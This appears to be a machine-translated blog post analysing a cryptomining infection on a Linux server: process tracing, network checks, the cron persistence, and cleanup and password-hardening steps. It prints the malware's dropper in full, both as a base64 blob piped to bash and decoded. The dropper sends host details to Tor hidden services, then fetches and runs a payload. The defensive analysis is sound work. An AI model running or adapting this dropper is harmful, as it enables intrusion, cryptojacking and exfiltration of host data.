Recently, my test virtual machine was a little abnormal. I found a strange process named vp0erom, which has a particularly high cpu occupancy. So I tossed and analyzed it, trying to find out the reason. After looking at the ip connected to the process, I knew it was a mining virus. The following is a simple analysis process.
1. The top command found an abnormal process

The name of this process is a little strange (this is generally the name of mining virus processes).

2. Trace process
Try strace to see what the process is doing, and find that epoll is always in it_ Wait what:
3. netstat to see if there is a network connection associated with the process


I found the IP 94.176 on the Internet 237.229 located in Vilnius, Lithuania, is a server related to mining virus.
4. lsof view the files opened by the process

ls -l /proc/28796/exe
You can view the program file of the process, which is actually the / root/fedd8e32ccb857edb55c14e78ec2591e file in the figure. You can see that it has been marked as del and deleted.
Here is the process information of two viruses on my other computer:

There is also a file / TMP / X11 UNIX / 11, whose content is the pid of the process; There is also a / TMP / X11 UNIX / 01 file. Its content is the pid of another virus script process. It is used by the virus to lock the file.
5. crontab views the scheduled tasks set by the virus
[root@localhost ~]# crontab -l 7 * * * * /root/.systemd-private-S7vPga3usraBPi9WeyVrgQXZ0fVGN90H.sh > /dev/null 2>&1 & [root@localhost ~]#
It can be found in / etc / cron D / there is a file of 0systemd private XXX below. The content of cat is the output of crontab -l above:

/root/.systemd-private-xxx.sh file followed by / opt / systemd-private-xxx The SH file is the same.
6. View virus script
View the contents of the script file specified in the above scheduled task:

After parsing with base64 tool:

Now I post the content:
S7vPga3usraBPi9WeyVrgQXZ0fVGN90H
exec &>/dev/null
export PATH=$PATH:$HOME:/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin
d=$(grep x:$(id -u): /etc/passwd|cut -d: -f6)
c=$(echo "curl -4fsSLkA- -m200")
t=$(echo "asbrvuy5eytinisxv7jzno26lererj55ryvomhht6iw7tmcbbyswebid")
sockz() {
n=(dns.digitale-gesellschaft.ch doh.li doh.pub fi.doh.dns.snopyta.org hydra.plan9-ns1.com resolver-eu.lelux.fi dns.hostux.net dns.twnic.tw doh-fi.blahdns.com resolver-eu.lelux.fi doh.li dns.digitale-gesellschaft.ch)
p=$(echo "dns-query?name=relay.tor2socks.in")
q=${n[$((RANDOM%${#n[@]}))]}
s=$($c https://$q/$p | grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" |tr ' ' '\n'|grep -Ev [.]0|sort -uR|tail -1)
}
fexe() {
for i in . $HOME /usr/bin $d /var/tmp ;do echo exit > $i/i && chmod +x $i/i && cd $i && ./i && rm -f i && break;done
}
u() {
sockz
f=/int.$(uname -m)
x=./$(date|md5sum|cut -f1 -d-)
r=$(curl -4fsSLk checkip.amazonaws.com||curl -4fsSLk ip.sb)_$(whoami)_$(uname -m)_$(uname -n)_$(ip a|grep 'inet '|awk {'print $2'}|md5sum|awk {'print $1'})_$(crontab -l|base64 -w0)
$c -x socks5h://$s:9050 $t.onion$f -o$x -e$r || $c $1$f -o$x -e$r
chmod +x $x;$x;rm -f $x
}
for h in tor2web.in tor2web.it
do
if ! ls /proc/$(head -n 1 /tmp/.X11-unix/01)/status; then
fexe;u $t.$h
ls /proc/$(head -n 1 /tmp/.X11-unix/01)/status || (cd /tmp;u $t.$h)
ls /proc/$(head -n 1 /tmp/.X11-unix/01)/status || (cd /dev/shm;u $t.$h)
else
break
fi
doneThe following is a brief analysis of the script:
① Exec & > / dev / null executes the script in the background without printing anything
② d=$(grep x:$(id -u): /etc/passwd|cut -d: -f6) is to obtain the $HOME path of the current user
③ C = $(echo "curl - 4fsslka -- m200"), the following sockz function uses curl command to resolve the relay of ipv4 address based on dns of http protocol tor2socks. In domain name, obtained from the following domain names:
dns.digitale-gesellschaft.ch doh.li doh.pub fi.doh.dns.snopyta.org hydra.plan9-ns1.com resolver-eu.lelux.fi dns.hostux.net dns.twnic.tw doh-fi.blahdns.com resolver-eu.lelux.fi doh.li dns.digitale-gesellschaft.ch
For example:
[root@VM-0-9-centos ~]# curl -4fsSLkA- -m200 https://doh.pub/dns-query?name=relay.tor2socks.in
{"Status":0,"TC":false,"RD":true,"RA":true,"AD":false,"CD":false,"Question":[{"name":"relay.tor2socks.in.","type":1}],"Answer":[{"name":"relay.tor2socks.in.","type":1,"TTL":25,"Expires":"Mon, 20 Dec 2021 15:13:07 UTC","data":"139.177.194.70"}],"edns_client_subnet":"119.28.122.4/0"}
[root@VM-0-9-centos ~]#
[root@VM-0-9-centos ~]# $c https://$q/$p | grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" |tr ' ' '\n'|grep -Ev [.]0|sort -uR|tail -1
139.177.194.70④ The fexe function creates a file named i with the content of exit in the user's home directory, / tmp, / var/tmp and / usr/bin directories, and then it attempts to execute the file and delete it. This is designed to find directories where malware can write and execute files.
⑤ The u function sends an http request to the / cmd path, then to the hard coded TOR domain, and then deletes the file after starting execution.
Where curl - 4fsslk checkip amazonaws. com || curl -4fsSLk ip. The sb command can be used to obtain the local Internet IP address.
In addition, I found a system D-Service under / opt on another virus machine SH file. The script content is similar to that analyzed above, as follows:
[root@localhost ~]# cat /opt/systemd-service.sh
#!/bin/bash
exec &>/dev/null
echo nR5+1jkQQI+7TgJbl1oPCUWmJ4txeU1yoaDfvYVyk3S40XkQYcfH6obd7/MO/1Tt
echo blI1KzFqa1FRSSs3VGdKYmwxb1BDVVdtSjR0eGVVMXlvYURmdllWeWszUzQwWGtRWWNmSDZvYmQ3L01PLzFUdApleGVjICY+L2Rldi9udWxsCmV4cG9ydCBQQVRIPSRQQVRIOiRIT01FOi9iaW46L3NiaW46L3Vzci9iaW46L3Vzci9zYmluOi91c3IvbG9jYWwvYmluOi91c3IvbG9jYWwvc2JpbgoKZD0kKGdyZXAgeDokKGlkIC11KTogL2V0Yy9wYXNzd2R8Y3V0IC1kOiAtZjYpCmM9JChlY2hvICJjdXJsIC00ZnNTTGtBLSAtbTIwMCIpCnQ9JChlY2hvICJqaTU1ampwbHBrbms3ZWF5eHh0YjVvM3VseHVldm50dXRzZGFub3Y1ZHAzd3lhN2w3YnRqdjRxZCIpCgpzb2NreigpIHsKbj0oZG9oLm5sLmFoYWRucy5uZXQgZG5zLmhvc3R1eC5uZXQgdW5jZW5zb3JlZC5sdXgxLmRucy5uaXhuZXQueHl6IGRucy5ydWJ5ZmlzaC5jbiBkbnMudHduaWMudHcgZG9oLm5vLmFoYWRucy5uZXQgZG9oLWZpLmJsYWhkbnMuY29tIGZpLmRvaC5kbnMuc25vcHl0YS5vcmcgcmVzb2x2ZXItZXUubGVsdXguZmkgZG9oLmxpIGRucy5kaWdpdGFsZS1nZXNlbGxzY2hhZnQuY2gpCnA9JChlY2hvICJkbnMtcXVlcnk/bmFtZT1yZWxheS50b3Iyc29ja3MuaW4iKQpzPSQoJGMgaHR0cHM6Ly8ke25bJCgoUkFORE9NJTExKSldfS8kcCB8IGdyZXAgLW9FICJcYihbMC05XXsxLDN9XC4pezN9WzAtOV17MSwzfVxiIiB8dHIgJyAnICdcbid8Z3JlcCAtRXYgWy5dMHxzb3J0IC11UnxoZWFkIC1uIDEpCn0KCmZleGUoKSB7CmZvciBpIGluIC4gJEhPTUUgL3Vzci9iaW4gJGQgL3Zhci90bXAgO2RvIGVjaG8gZXhpdCA+ICRpL2kgJiYgY2htb2QgK3ggJGkvaSAmJiBjZCAkaSAmJiAuL2kgJiYgcm0gLWYgaSAmJiBicmVhaztkb25lCn0KCnUoKSB7CnNvY2t6CmY9L2ludC4kKHVuYW1lIC1tKQp4PS4vJChkYXRlfG1kNXN1bXxjdXQgLWYxIC1kLSkKcj0kKGN1cmwgLTRmc1NMayBjaGVja2lwLmFtYXpvbmF3cy5jb218fGN1cmwgLTRmc1NMayBpcC5zYilfJCh3aG9hbWkpXyQodW5hbWUgLW0pXyQodW5hbWUgLW4pXyQoaXAgYXxncmVwICdpbmV0ICd8YXdrIHsncHJpbnQgJDInfXxtZDVzdW18YXdrIHsncHJpbnQgJDEnfSlfJChjcm9udGFiIC1sfGJhc2U2NCAtdzApCiRjIC14IHNvY2tzNWg6Ly8kczo5MDUwICR0Lm9uaW9uJGYgLW8keCAtZSRyIHx8ICRjICQxJGYgLW8keCAtZSRyCmNobW9kICt4ICR4OyR4O3JtIC1mICR4Cn0KCmZvciBoIGluIHRvcjJ3ZWIuaW4gdG9yMndlYi5pdCBvbmlvbi5mb3VuZGF0aW9uIG9uaW9uLmNvbS5kZSBvbmlvbi5zaCB0b3Iyd2ViLnN1IApkbwppZiAhIGxzIC9wcm9jLyQoaGVhZCAtbiAxIC90bXAvLlgxMS11bml4LzAxKS9zdGF0dXM7IHRoZW4KZmV4ZTt1ICR0LiRoCmxzIC9wcm9jLyQoaGVhZCAtbiAxIC90bXAvLlgxMS11bml4LzAxKS9zdGF0dXMgfHwgKGNkIC90bXA7dSAkdC4kaCkKbHMgL3Byb2MvJChoZWFkIC1uIDEgL3RtcC8uWDExLXVuaXgvMDEpL3N0YXR1cyB8fCAoY2QgL2Rldi9zaG07dSAkdC4kaCkKZWxzZQpicmVhawpmaQpkb25lCg==|base64 -d|bash
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]# echo blI1KzFqa1FRSSs3VGdKYmwxb1BDVVdtSjR0eGVVMXlvYURmdllWeWszUzQwWGtRWWNmSDZvYmQ3L01PLzFUdApleGVjICY+L2Rldi9udWxsCmV4cG9ydCBQQVRIPSRQQVRIOiRIT01FOi9iaW46L3NiaW46L3Vzci9iaW46L3Vzci9zYmluOi91c3IvbG9jYWwvYmluOi91c3IvbG9jYWwvc2JpbgoKZD0kKGdyZXAgeDokKGlkIC11KTogL2V0Yy9wYXNzd2R8Y3V0IC1kOiAtZjYpCmM9JChlY2hvICJjdXJsIC00ZnNTTGtBLSAtbTIwMCIpCnQ9JChlY2hvICJqaTU1ampwbHBrbms3ZWF5eHh0YjVvM3VseHVldm50dXRzZGFub3Y1ZHAzd3lhN2w3YnRqdjRxZCIpCgpzb2NreigpIHsKbj0oZG9oLm5sLmFoYWRucy5uZXQgZG5zLmhvc3R1eC5uZXQgdW5jZW5zb3JlZC5sdXgxLmRucy5uaXhuZXQueHl6IGRucy5ydWJ5ZmlzaC5jbiBkbnMudHduaWMudHcgZG9oLm5vLmFoYWRucy5uZXQgZG9oLWZpLmJsYWhkbnMuY29tIGZpLmRvaC5kbnMuc25vcHl0YS5vcmcgcmVzb2x2ZXItZXUubGVsdXguZmkgZG9oLmxpIGRucy5kaWdpdGFsZS1nZXNlbGxzY2hhZnQuY2gpCnA9JChlY2hvICJkbnMtcXVlcnk/bmFtZT1yZWxheS50b3Iyc29ja3MuaW4iKQpzPSQoJGMgaHR0cHM6Ly8ke25bJCgoUkFORE9NJTExKSldfS8kcCB8IGdyZXAgLW9FICJcYihbMC05XXsxLDN9XC4pezN9WzAtOV17MSwzfVxiIiB8dHIgJyAnICdcbid8Z3JlcCAtRXYgWy5dMHxzb3J0IC11UnxoZWFkIC1uIDEpCn0KCmZleGUoKSB7CmZvciBpIGluIC4gJEhPTUUgL3Vzci9iaW4gJGQgL3Zhci90bXAgO2RvIGVjaG8gZXhpdCA+ICRpL2kgJiYgY2htb2QgK3ggJGkvaSAmJiBjZCAkaSAmJiAuL2kgJiYgcm0gLWYgaSAmJiBicmVhaztkb25lCn0KCnUoKSB7CnNvY2t6CmY9L2ludC4kKHVuYW1lIC1tKQp4PS4vJChkYXRlfG1kNXN1bXxjdXQgLWYxIC1kLSkKcj0kKGN1cmwgLTRmc1NMayBjaGVja2lwLmFtYXpvbmF3cy5jb218fGN1cmwgLTRmc1NMayBpcC5zYilfJCh3aG9hbWkpXyQodW5hbWUgLW0pXyQodW5hbWUgLW4pXyQoaXAgYXxncmVwICdpbmV0ICd8YXdrIHsncHJpbnQgJDInfXxtZDVzdW18YXdrIHsncHJpbnQgJDEnfSlfJChjcm9udGFiIC1sfGJhc2U2NCAtdzApCiRjIC14IHNvY2tzNWg6Ly8kczo5MDUwICR0Lm9uaW9uJGYgLW8keCAtZSRyIHx8ICRjICQxJGYgLW8keCAtZSRyCmNobW9kICt4ICR4OyR4O3JtIC1mICR4Cn0KCmZvciBoIGluIHRvcjJ3ZWIuaW4gdG9yMndlYi5pdCBvbmlvbi5mb3VuZGF0aW9uIG9uaW9uLmNvbS5kZSBvbmlvbi5zaCB0b3Iyd2ViLnN1IApkbwppZiAhIGxzIC9wcm9jLyQoaGVhZCAtbiAxIC90bXAvLlgxMS11bml4LzAxKS9zdGF0dXM7IHRoZW4KZmV4ZTt1ICR0LiRoCmxzIC9wcm9jLyQoaGVhZCAtbiAxIC90bXAvLlgxMS11bml4LzAxKS9zdGF0dXMgfHwgKGNkIC90bXA7dSAkdC4kaCkKbHMgL3Byb2MvJChoZWFkIC1uIDEgL3RtcC8uWDExLXVuaXgvMDEpL3N0YXR1cyB8fCAoY2QgL2Rldi9zaG07dSAkdC4kaCkKZWxzZQpicmVhawpmaQpkb25lCg==|base64 -d
nR5+1jkQQI+7TgJbl1oPCUWmJ4txeU1yoaDfvYVyk3S40XkQYcfH6obd7/MO/1Tt
exec &>/dev/null
export PATH=$PATH:$HOME:/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin
d=$(grep x:$(id -u): /etc/passwd|cut -d: -f6)
c=$(echo "curl -4fsSLkA- -m200")
t=$(echo "ji55jjplpknk7eayxxtb5o3ulxuevntutsdanov5dp3wya7l7btjv4qd")
sockz() {
n=(doh.nl.ahadns.net dns.hostux.net uncensored.lux1.dns.nixnet.xyz dns.rubyfish.cn dns.twnic.tw doh.no.ahadns.net doh-fi.blahdns.com fi.doh.dns.snopyta.org resolver-eu.lelux.fi doh.li dns.digitale-gesellschaft.ch)
p=$(echo "dns-query?name=relay.tor2socks.in")
s=$($c https://${n[$((RANDOM%11))]}/$p | grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" |tr ' ' '\n'|grep -Ev [.]0|sort -uR|head -n 1)
}
fexe() {
for i in . $HOME /usr/bin $d /var/tmp ;do echo exit > $i/i && chmod +x $i/i && cd $i && ./i && rm -f i && break;done
}
u() {
sockz
f=/int.$(uname -m)
x=./$(date|md5sum|cut -f1 -d-)
r=$(curl -4fsSLk checkip.amazonaws.com||curl -4fsSLk ip.sb)_$(whoami)_$(uname -m)_$(uname -n)_$(ip a|grep 'inet '|awk {'print $2'}|md5sum|awk {'print $1'})_$(crontab -l|base64 -w0)
$c -x socks5h://$s:9050 $t.onion$f -o$x -e$r || $c $1$f -o$x -e$r
chmod +x $x;$x;rm -f $x
}
for h in tor2web.in tor2web.it onion.foundation onion.com.de onion.sh tor2web.su
do
if ! ls /proc/$(head -n 1 /tmp/.X11-unix/01)/status; then
fexe;u $t.$h
ls /proc/$(head -n 1 /tmp/.X11-unix/01)/status || (cd /tmp;u $t.$h)
ls /proc/$(head -n 1 /tmp/.X11-unix/01)/status || (cd /dev/shm;u $t.$h)
else
break
fi
done
[root@localhost ~]#
[root@localhost ~]# 7. Check ssh burst log of system audit


You can see that another machine ssh blasted the machine, and successfully blasted after thousands of attempts.
8. Clear virus
① crontab -e delete scheduled tasks
Delete / etc / cron.exe D / 0systemd XXX file below
② Delete SYSTEMd private XXXX. Under / opt / sh,systemd-service.sh file
[root@localhost ~]# ll /opt/systemd-* -rwxr-xr-x. 1 root root 2023 Aug 3 2017 /opt/systemd-private-XewOnVlZVlcq2RdzuRgG1iX0mneBTh3.sh -rwxr-xr-x. 1 root root 2124 Aug 3 2017 /opt/systemd-service.sh [root@localhost ~]#
③ Delete $HOME systemd-private-xxxx.sh file
④ kill -9 deletes the virus process. Generally, there are two long-standing processes. The process name has the same characteristics and is composed of 8 characters
[root@localhost ~]# rm -rf /opt/systemd-private-S7vPga3usraBPi9WeyVrgQXZ0fVGN90H.sh [root@localhost ~]# rm -rf /etc/cron.d/ 0systemd-private-S7vPga3usraBPi9WeyVrgQXZ0fVGN90H raid-check [root@localhost ~]# rm -rf /etc/cron.d/0systemd-private-S7vPga3usraBPi9WeyVrgQXZ0fVGN90H [root@localhost ~]# [root@localhost ~]# rm -rf /root/.systemd-private-S7vPga3usraBPi9WeyVrgQXZ0fVGN90H.sh [root@localhost ~]# [root@localhost ~]#
After clearing, it is best to restart.
9. Safety measures
① The host should use the irregular strong password, and update the password regularly. Each server should not use the same password.
② Deploy security protection and monitoring system to find the virus as soon as possible and deal with it in time.